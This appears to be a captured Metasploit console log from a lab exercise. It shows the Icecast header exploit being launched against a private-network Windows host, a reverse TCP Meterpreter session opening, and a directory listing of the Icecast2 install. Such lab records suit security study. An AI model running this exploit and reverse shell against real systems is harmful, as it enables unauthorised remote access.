 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (177734 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.25:4444 → 192.168.1.149:49450) at 2024-12-19 15:03:24 +0100
meterpreter >
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 07:26:45 +0100 Icecast2.exe
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 admin
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 07:25:30 +0100 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 07:27:09 +0100 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-27 19:11:54 +0200 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-12 21:29:12 +0200 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-10 20:09:00 +0200 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-10 20:11:54 +0200 libxslt.dll
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 07:48:14 +0100 pthreadVSE.dll
100666/rw-rw-rw- 2388 fil 2024-07-09 17:11:13 +0200 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 02:00:00 +0200 unins000.exe
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 web